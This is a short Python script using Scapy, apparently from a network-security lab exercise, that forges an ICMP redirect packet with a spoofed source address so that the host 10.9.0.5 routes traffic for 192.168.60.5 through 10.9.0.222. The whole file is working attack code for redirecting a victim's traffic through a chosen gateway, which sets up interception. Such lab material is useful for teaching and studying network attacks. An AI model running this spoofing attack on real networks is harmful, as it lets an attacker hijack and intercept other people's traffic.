 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.222"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());